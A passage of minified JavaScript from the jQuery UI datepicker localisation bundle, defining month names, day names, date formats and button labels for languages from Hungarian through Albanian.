datepicker.regional.hu={closeText:"bezár",prevText:"vissza",nextText:"előre",currentText:"ma",monthNames:["Január","Február","Március","Április","Május","Június","Július","Augusztus","Szeptember","Október","November","December"],monthNamesShort:["Jan","Feb","Már","Ápr","Máj","Jún","Júl","Aug","Szep","Okt","Nov","Dec"],dayNames:["Vasárnap","Hétfő","Kedd","Szerda","Csütörtök","Péntek","Szombat"],dayNamesShort:["Vas","Hét","Ked","Sze","Csü","Pén","Szo"],dayNamesMin:["V","H","K","Sze","Cs","P","Szo"],weekHeader:"Hét",dateFormat:"yy.mm.dd.",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hu),datepicker.regional.hu}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hy={closeText:"Փակել",prevText:"&#x3C;Նախ.",nextText:"Հաջ.&#x3E;",currentText:"Այսօր",monthNames:["Հունվար","Փետրվար","Մարտ","Ապրիլ","Մայիս","Հունիս","Հուլիս","Օգոստոս","Սեպտեմբեր","Հոկտեմբեր","Նոյեմբեր","Դեկտեմբեր"],monthNamesShort:["Հունվ","Փետր","Մարտ","Ապր","Մայիս","Հունիս","Հուլ","Օգս","Սեպ","Հոկ","Նոյ","Դեկ"],dayNames:["կիրակի","եկուշաբթի","երեքշաբթի","չորեքշաբթի","հինգշաբթի","ուրբաթ","շաբաթ"],dayNamesShort:["կիր","երկ","երք","չրք","հնգ","ուրբ","շբթ"],dayNamesMin:["կիր","երկ","երք","չրք","հնգ","ուրբ","շբթ"],weekHeader:"ՇԲՏ",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hy),datepicker.regional.hy}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.id={closeText:"Tutup",prevText:"&#x3C;mundur",nextText:"maju&#x3E;",currentText:"hari ini",monthNames:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember"],monthNamesShort:["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agus","Sep","Okt","Nop","Des"],dayNames:["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],dayNamesShort:["Min","Sen","Sel","Rab","kam","Jum","Sab"],dayNamesMin:["Mg","Sn","Sl","Rb","Km","jm","Sb"],weekHeader:"Mg",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.id),datepicker.regional.id}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.is={closeText:"Loka",prevText:"&#x3C; Fyrri",nextText:"Næsti &#x3E;",currentText:"Í dag",monthNames:["Janúar","Febrúar","Mars","Apríl","Maí","Júní","Júlí","Ágúst","September","Október","Nóvember","Desember"],monthNamesShort:["Jan","Feb","Mar","Apr","Maí","Jún","Júl","Ágú","Sep","Okt","Nóv","Des"],dayNames:["Sunnudagur","Mánudagur","Þriðjudagur","Miðvikudagur","Fimmtudagur","Föstudagur","Laugardagur"],dayNamesShort:["Sun","Mán","Þri","Mið","Fim","Fös","Lau"],dayNamesMin:["Su","Má","Þr","Mi","Fi","Fö","La"],weekHeader:"Vika",dateFormat:"dd.mm.yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.is),datepicker.regional.is}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["it-CH"]={closeText:"Chiudi",prevText:"&#x3C;Prec",nextText:"Succ&#x3E;",currentText:"Oggi",monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Do","Lu","Ma","Me","Gi","Ve","Sa"],weekHeader:"Sm",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["it-CH"]),datepicker.regional["it-CH"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.it={closeText:"Chiudi",prevText:"&#x3C;Prec",nextText:"Succ&#x3E;",currentText:"Oggi",monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Do","Lu","Ma","Me","Gi","Ve","Sa"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.it),datepicker.regional.it}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ja={closeText:"閉じる",prevText:"&#x3C;前",nextText:"次&#x3E;",currentText:"今日",monthNames:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],monthNamesShort:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayNames:["日曜日","月曜日","火曜日","水曜日","木曜日","金曜日","土曜日"],dayNamesShort:["日","月","火","水","木","金","土"],dayNamesMin:["日","月","火","水","木","金","土"],weekHeader:"週",dateFormat:"yy/mm/dd",firstDay:0,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional.ja),datepicker.regional.ja}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ka={closeText:"დახურვა",prevText:"&#x3c; წინა",nextText:"შემდეგი &#x3e;",currentText:"დღეს",monthNames:["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"],monthNamesShort:["იან","თებ","მარ","აპრ","მაი","ივნ","ივლ","აგვ","სექ","ოქტ","ნოე","დეკ"],dayNames:["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"],dayNamesShort:["კვ","ორშ","სამ","ოთხ","ხუთ","პარ","შაბ"],dayNamesMin:["კვ","ორშ","სამ","ოთხ","ხუთ","პარ","შაბ"],weekHeader:"კვირა",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ka),datepicker.regional.ka}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.kk={closeText:"Жабу",prevText:"&#x3C;Алдыңғы",nextText:"Келесі&#x3E;",currentText:"Бүгін",monthNames:["Қаңтар","Ақпан","Наурыз","Сәуір","Мамыр","Маусым","Шілде","Тамыз","Қыркүйек","Қазан","Қараша","Желтоқсан"],
monthNamesShort:["Қаң","Ақп","Нау","Сәу","Мам","Мау","Шіл","Там","Қыр","Қаз","Қар","Жел"],dayNames:["Жексенбі","Дүйсенбі","Сейсенбі","Сәрсенбі","Бейсенбі","Жұма","Сенбі"],dayNamesShort:["жкс","дсн","ссн","срс","бсн","жма","снб"],dayNamesMin:["Жк","Дс","Сс","Ср","Бс","Жм","Сн"],weekHeader:"Не",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.kk),datepicker.regional.kk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.km={closeText:"ធ្វើ​រួច",prevText:"មុន",nextText:"បន្ទាប់",currentText:"ថ្ងៃ​នេះ",monthNames:["មករា","កុម្ភៈ","មីនា","មេសា","ឧសភា","មិថុនា","កក្កដា","សីហា","កញ្ញា","តុលា","វិច្ឆិកា","ធ្នូ"],monthNamesShort:["មករា","កុម្ភៈ","មីនា","មេសា","ឧសភា","មិថុនា","កក្កដា","សីហា","កញ្ញា","តុលា","វិច្ឆិកា","ធ្នូ"],dayNames:["អាទិត្យ","ចន្ទ","អង្គារ","ពុធ","ព្រហស្បតិ៍","សុក្រ","សៅរ៍"],dayNamesShort:["អា","ច","អ","ពុ","ព្រហ","សុ","សៅ"],dayNamesMin:["អា","ច","អ","ពុ","ព្រហ","សុ","សៅ"],weekHeader:"សប្ដាហ៍",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.km),datepicker.regional.km}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ko={closeText:"닫기",prevText:"이전달",nextText:"다음달",currentText:"오늘",monthNames:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],monthNamesShort:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayNames:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"],dayNamesShort:["일","월","화","수","목","금","토"],dayNamesMin:["일","월","화","수","목","금","토"],weekHeader:"주",dateFormat:"yy. m. d.",firstDay:0,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"년"},datepicker.setDefaults(datepicker.regional.ko),datepicker.regional.ko}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ky={closeText:"Жабуу",prevText:"&#x3c;Мур",nextText:"Кий&#x3e;",currentText:"Бүгүн",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["жекшемби","дүйшөмбү","шейшемби","шаршемби","бейшемби","жума","ишемби"],dayNamesShort:["жек","дүй","шей","шар","бей","жум","ише"],dayNamesMin:["Жк","Дш","Шш","Шр","Бш","Жм","Иш"],weekHeader:"Жум",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ky),datepicker.regional.ky}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.lb={closeText:"Fäerdeg",prevText:"Zréck",nextText:"Weider",currentText:"Haut",monthNames:["Januar","Februar","Mäerz","Abrëll","Mee","Juni","Juli","August","September","Oktober","November","Dezember"],monthNamesShort:["Jan","Feb","Mäe","Abr","Mee","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],dayNames:["Sonndeg","Méindeg","Dënschdeg","Mëttwoch","Donneschdeg","Freideg","Samschdeg"],dayNamesShort:["Son","Méi","Dën","Mët","Don","Fre","Sam"],dayNamesMin:["So","Mé","Dë","Më","Do","Fr","Sa"],weekHeader:"W",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.lb),datepicker.regional.lb}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.lt={closeText:"Uždaryti",prevText:"&#x3C;Atgal",nextText:"Pirmyn&#x3E;",currentText:"Šiandien",monthNames:["Sausis","Vasaris","Kovas","Balandis","Gegužė","Birželis","Liepa","Rugpjūtis","Rugsėjis","Spalis","Lapkritis","Gruodis"],monthNamesShort:["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rugp","Rugs","Spa","Lap","Gru"],dayNames:["sekmadienis","pirmadienis","antradienis","trečiadienis","ketvirtadienis","penktadienis","šeštadienis"],dayNamesShort:["sek","pir","ant","tre","ket","pen","šeš"],dayNamesMin:["Se","Pr","An","Tr","Ke","Pe","Še"],weekHeader:"SAV",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:""},datepicker.setDefaults(datepicker.regional.lt),datepicker.regional.lt}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.lv={closeText:"Aizvērt",prevText:"Iepr.",nextText:"Nāk.",currentText:"Šodien",monthNames:["Janvāris","Februāris","Marts","Aprīlis","Maijs","Jūnijs","Jūlijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],monthNamesShort:["Jan","Feb","Mar","Apr","Mai","Jūn","Jūl","Aug","Sep","Okt","Nov","Dec"],dayNames:["svētdiena","pirmdiena","otrdiena","trešdiena","ceturtdiena","piektdiena","sestdiena"],dayNamesShort:["svt","prm","otr","tre","ctr","pkt","sst"],dayNamesMin:["Sv","Pr","Ot","Tr","Ct","Pk","Ss"],weekHeader:"Ned.",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.lv),datepicker.regional.lv}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.mk={closeText:"Затвори",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Денес",monthNames:["Јануари","Февруари","Март","Април","Мај","Јуни","Јули","Август","Септември","Октомври","Ноември","Декември"],monthNamesShort:["Јан","Фев","Мар","Апр","Мај","Јун","Јул","Авг","Сеп","Окт","Ное","Дек"],dayNames:["Недела","Понеделник","Вторник","Среда","Четврток","Петок","Сабота"],dayNamesShort:["Нед","Пон","Вто","Сре","Чет","Пет","Саб"],dayNamesMin:["Не","По","Вт","Ср","Че","Пе","Са"],weekHeader:"Сед",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.mk),datepicker.regional.mk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ml={closeText:"ശരി",prevText:"മുന്നത്തെ",nextText:"അടുത്തത് ",currentText:"ഇന്ന്",monthNames:["ജനുവരി","ഫെബ്രുവരി","മാര്‍ച്ച്","ഏപ്രില്‍","മേയ്","ജൂണ്‍","ജൂലൈ","ആഗസ്റ്റ്","സെപ്റ്റംബര്‍","ഒക്ടോബര്‍","നവംബര്‍","ഡിസംബര്‍"],monthNamesShort:["ജനു","ഫെബ്","മാര്‍","ഏപ്രി","മേയ്","ജൂണ്‍","ജൂലാ","ആഗ","സെപ്","ഒക്ടോ","നവം","ഡിസ"],dayNames:["ഞായര്‍","തിങ്കള്‍","ചൊവ്വ","ബുധന്‍","വ്യാഴം","വെള്ളി","ശനി"],dayNamesShort:["ഞായ","തിങ്ക","ചൊവ്വ","ബുധ","വ്യാഴം","വെള്ളി","ശനി"],dayNamesMin:["ഞാ","തി","ചൊ","ബു","വ്യാ","വെ","ശ"],weekHeader:"ആ",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ml),datepicker.regional.ml}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ms={closeText:"Tutup",prevText:"&#x3C;Sebelum",nextText:"Selepas&#x3E;",currentText:"hari ini",monthNames:["Januari","Februari","Mac","April","Mei","Jun","Julai","Ogos","September","Oktober","November","Disember"],monthNamesShort:["Jan","Feb","Mac","Apr","Mei","Jun","Jul","Ogo","Sep","Okt","Nov","Dis"],dayNames:["Ahad","Isnin","Selasa","Rabu","Khamis","Jumaat","Sabtu"],dayNamesShort:["Aha","Isn","Sel","Rab","kha","Jum","Sab"],dayNamesMin:["Ah","Is","Se","Ra","Kh","Ju","Sa"],weekHeader:"Mg",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ms),datepicker.regional.ms}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.nb={closeText:"Lukk",prevText:"&#xAB;Forrige",nextText:"Neste&#xBB;",currentText:"I dag",monthNames:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],monthNamesShort:["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],dayNamesShort:["søn","man","tir","ons","tor","fre","lør"],dayNames:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"],dayNamesMin:["sø","ma","ti","on","to","fr","lø"],weekHeader:"Uke",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.nb),datepicker.regional.nb}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["nl-BE"]={closeText:"Sluiten",prevText:"←",nextText:"→",currentText:"Vandaag",monthNames:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],monthNamesShort:["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],dayNames:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],dayNamesShort:["zon","maa","din","woe","don","vri","zat"],dayNamesMin:["zo","ma","di","wo","do","vr","za"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["nl-BE"]),datepicker.regional["nl-BE"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.nl={closeText:"Sluiten",prevText:"←",nextText:"→",currentText:"Vandaag",monthNames:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],monthNamesShort:["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],dayNames:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],dayNamesShort:["zon","maa","din","woe","don","vri","zat"],dayNamesMin:["zo","ma","di","wo","do","vr","za"],weekHeader:"Wk",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.nl),datepicker.regional.nl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.nn={closeText:"Lukk",prevText:"&#xAB;Førre",nextText:"Neste&#xBB;",currentText:"I dag",monthNames:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],monthNamesShort:["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],dayNamesShort:["sun","mån","tys","ons","tor","fre","lau"],dayNames:["sundag","måndag","tysdag","onsdag","torsdag","fredag","laurdag"],dayNamesMin:["su","må","ty","on","to","fr","la"],weekHeader:"Veke",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.nn),datepicker.regional.nn}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.no={closeText:"Lukk",prevText:"&#xAB;Forrige",nextText:"Neste&#xBB;",currentText:"I dag",monthNames:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],monthNamesShort:["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],dayNamesShort:["søn","man","tir","ons","tor","fre","lør"],dayNames:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"],dayNamesMin:["sø","ma","ti","on","to","fr","lø"],weekHeader:"Uke",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.no),datepicker.regional.no}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.pl={closeText:"Zamknij",prevText:"&#x3C;Poprzedni",nextText:"Następny&#x3E;",currentText:"Dziś",monthNames:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],monthNamesShort:["Sty","Lu","Mar","Kw","Maj","Cze","Lip","Sie","Wrz","Pa","Lis","Gru"],dayNames:["Niedziela","Poniedziałek","Wtorek","Środa","Czwartek","Piątek","Sobota"],dayNamesShort:["Nie","Pn","Wt","Śr","Czw","Pt","So"],dayNamesMin:["N","Pn","Wt","Śr","Cz","Pt","So"],weekHeader:"Tydz",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.pl),datepicker.regional.pl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["pt-BR"]={closeText:"Fechar",prevText:"&#x3C;Anterior",nextText:"Próximo&#x3E;",currentText:"Hoje",monthNames:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],monthNamesShort:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],dayNames:["Domingo","Segunda-feira","Terça-feira","Quarta-feira","Quinta-feira","Sexta-feira","Sábado"],dayNamesShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayNamesMin:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["pt-BR"]),datepicker.regional["pt-BR"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.pt={closeText:"Fechar",prevText:"Anterior",nextText:"Seguinte",currentText:"Hoje",monthNames:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],monthNamesShort:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],dayNames:["Domingo","Segunda-feira","Terça-feira","Quarta-feira","Quinta-feira","Sexta-feira","Sábado"],dayNamesShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayNamesMin:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],weekHeader:"Sem",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.pt),datepicker.regional.pt}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.rm={closeText:"Serrar",prevText:"&#x3C;Suandant",nextText:"Precedent&#x3E;",currentText:"Actual",monthNames:["Schaner","Favrer","Mars","Avrigl","Matg","Zercladur","Fanadur","Avust","Settember","October","November","December"],monthNamesShort:["Scha","Fev","Mar","Avr","Matg","Zer","Fan","Avu","Sett","Oct","Nov","Dec"],dayNames:["Dumengia","Glindesdi","Mardi","Mesemna","Gievgia","Venderdi","Sonda"],dayNamesShort:["Dum","Gli","Mar","Mes","Gie","Ven","Som"],dayNamesMin:["Du","Gl","Ma","Me","Gi","Ve","So"],weekHeader:"emna",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.rm),datepicker.regional.rm}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ro={closeText:"Închide",prevText:"&#xAB; Luna precedentă",nextText:"Luna următoare &#xBB;",currentText:"Azi",monthNames:["Ianuarie","Februarie","Martie","Aprilie","Mai","Iunie","Iulie","August","Septembrie","Octombrie","Noiembrie","Decembrie"],monthNamesShort:["Ian","Feb","Mar","Apr","Mai","Iun","Iul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Duminică","Luni","Marţi","Miercuri","Joi","Vineri","Sâmbătă"],dayNamesShort:["Dum","Lun","Mar","Mie","Joi","Vin","Sâm"],dayNamesMin:["Du","Lu","Ma","Mi","Jo","Vi","Sâ"],weekHeader:"Săpt",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ro),datepicker.regional.ro}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ru={closeText:"Закрыть",prevText:"&#x3C;Пред",nextText:"След&#x3E;",currentText:"Сегодня",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],dayNamesShort:["вск","пнд","втр","срд","чтв","птн","сбт"],dayNamesMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Нед",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ru),datepicker.regional.ru}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sk={closeText:"Zavrieť",prevText:"&#x3C;Predchádzajúci",nextText:"Nasledujúci&#x3E;",currentText:"Dnes",monthNames:["január","február","marec","apríl","máj","jún","júl","august","september","október","november","december"],monthNamesShort:["Jan","Feb","Mar","Apr","Máj","Jún","Júl","Aug","Sep","Okt","Nov","Dec"],dayNames:["nedeľa","pondelok","utorok","streda","štvrtok","piatok","sobota"],dayNamesShort:["Ned","Pon","Uto","Str","Štv","Pia","Sob"],dayNamesMin:["Ne","Po","Ut","St","Št","Pia","So"],weekHeader:"Ty",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sk),datepicker.regional.sk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sl={closeText:"Zapri",prevText:"&#x3C;Prejšnji",nextText:"Naslednji&#x3E;",currentText:"Trenutni",monthNames:["Januar","Februar","Marec","April","Maj","Junij","Julij","Avgust","September","Oktober","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],dayNames:["Nedelja","Ponedeljek","Torek","Sreda","Četrtek","Petek","Sobota"],dayNamesShort:["Ned","Pon","Tor","Sre","Čet","Pet","Sob"],dayNamesMin:["Ne","Po","To","Sr","Če","Pe","So"],weekHeader:"Teden",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sl),datepicker.regional.sl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sq={closeText:"mbylle",prevText:"&#x3C;mbrapa",nextText:"Përpara&#x3E;",currentText:"sot",monthNames:["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"],monthNamesShort:["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","Nën","Dhj"],dayNames:["E Diel","E Hënë","E Martë","E Mërkurë","E Enjte","E Premte","E Shtune"],dayNamesShort:["Di","Hë","Ma","Më","En","Pr","Sh"],dayNamesMin:["Di","Hë","Ma","Më","En","Pr","Sh"],weekHeader:"Ja",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sq),datepicker.regional.sq}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return 